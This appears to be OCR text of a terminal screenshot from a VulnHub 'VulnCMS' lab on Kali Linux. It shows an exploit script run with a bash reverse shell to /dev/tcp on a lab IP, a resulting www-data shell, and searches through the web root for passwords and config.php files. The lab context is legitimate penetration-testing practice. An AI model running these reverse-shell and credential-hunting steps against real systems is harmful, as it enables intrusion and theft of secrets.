 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:02
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c "bash -c 'bash -i >& /dev/tcp/192.168.0.26/9999 0>&1'"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
CHANGELOG.txt:      that are compatible with the Portable PHP password hashing framework.
CHANGELOG.txt:    * Rate limited login attempts to prevent brute-force password guessing, and
CHANGELOG.txt:    * Redesigned password strength validator.
CHANGELOG.txt:  Password leakage in URL), see SA-CORE-2009-007.
CHANGELOG.txt:    * Dynamically check password strength and confirmation.
CHANGELOG.txt:- Fixed security issues (Cross site scripting and Password leakage in URL), see
CHANGELOG.txt:    * Reworked the 'request new password' functionality.
INSTALL.mysql.txt:MySQL will prompt for the 'username' database password and then create the
INSTALL.mysql.txt:Again, you will be asked for the 'username' database password. At the MySQL
INSTALL.mysql.txt:  TO 'username'@'localhost' IDENTIFIED BY 'password';
INSTALL.mysql.txt: 'password' is the password required for that username
www-data@vuln_cms:~/html/drupal$ find / -name config.php 2>/dev/null
/var/www/html/joomla/administrator/components/com_config/helper/config.php
/var/www/html/joomla/administrator/components/com_config/config.php
/var/www/html/joomla/administrator/components/com_messages/controllers/config.php
/var/www/html/joomla/administrator/components/com_messages/models/config.php
/var/www/html/joomla/components/com_config/model/config.php
/var/www/html/joomla/components/com_config/config.php
/var/www/html/wordpress/public_html/wp-content/plugins/akismet/views/config.php
config.phpuln_cms:~/html/drupal$ cat /var/www/html/joomla/components/com_config/c
<?php
Right Ctrl